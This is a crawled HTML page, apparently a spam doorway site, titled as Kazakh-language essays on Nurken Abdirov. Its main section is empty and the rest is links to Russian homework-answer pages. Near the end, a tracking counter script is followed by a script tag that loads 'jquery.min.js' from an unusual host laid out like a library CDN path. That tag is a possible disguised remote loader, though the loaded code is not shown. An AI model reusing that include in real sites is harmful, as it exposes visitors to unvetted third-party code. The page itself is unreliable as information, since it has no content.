

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://obehoolu.epolicaro.com/fntb-referaty-na-kazahskom-yazyke-na-temu-nurken-abdirov.html
body_size: 2135
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рефераты на казахском языке на тему нуркен абдиров - obehoolu.epolicaro.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">obehoolu.epolicaro.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рефераты на казахском языке на тему нуркен абдиров</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fntb-gdz-po-obschestvu-10-klass-bogolyubova-bogolyubov-gorodeckaya.html">Гдз по обществу 10 класс боголюбова боголюбов городецкая</a></li>
                                <li><a href="fntb-reshebnik-messages-1-workbook.html">Решебник messages 1 workbook</a></li>
                                <li><a href="fntb-gdz-2-klass-po-matematike.html">Гдз 2 класс по математике</a></li>
                                <li><a href="fntb-gdz-po-russkomu-yazyku-8-klass-razumovskiy-2010-na-temu-tire-mezhdu-podlezhaschim-i-skazuemym.html">Гдз по русскому языку 8 класс разумовский 2010 на тему тире между подлежащим и сказуемым</a></li>
                                <li><a href="fntb-sovremennyy-li-mysli-i-vyskazyvaniya-chackogo-sochinenie-razmyshlenie.html">Современный ли мысли и высказывания чацкого сочинение размышление</a></li>
                                <li><a href="fntb-gia-russkiy-yazyk-sochinenie-kategoriya-suschestvitelnogo-imeet-ogromnoe-znachenie.html">Гиа русский язык сочинение категория существительного имеет огромное значение</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-rabochaya-tetrad-po-russkomu-yazyku-tematicheskiy-kontrol-7-klass-gdz.html">Рабочая тетрадь по русскому языку тематический контроль 7 класс гдз</a></li>
                                            <li><a href="fntb-razvitie-vynoslivosti-referat.html">Развитие выносливости реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-sochinenie-turgeneva-derevnya.html">Сочинение тургенева деревня</a></li>
                                            <li><a href="fntb-rabochaya-tetrad-po-matematike-t-m-erina-gdz.html">Рабочая тетрадь по математике т м ерина гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-referat-na-temuobespechenie-pozharnoy-bezopasnosti-na-predpriyatiyah-sudostroeniya.html">Реферат на темуобеспечение пожарной безопасности на предприятиях судостроения</a></li>
                                            <li><a href="fntb-gdz-po-fizike-10-klass-myakishev-obrazcy-zadaniy-ege.html">Гдз по физике 10 класс мякишев образцы заданий егэ</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-gdz-merzlyak-polonskiy-2014-5-klass.html">Гдз мерзляк полонский 2014 5 класс</a></li>
                                            <li><a href="fntb-gdz-ot-putina-solfedzhio-kalinina-7-klass.html">Гдз от путина сольфеджио калинина 7 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
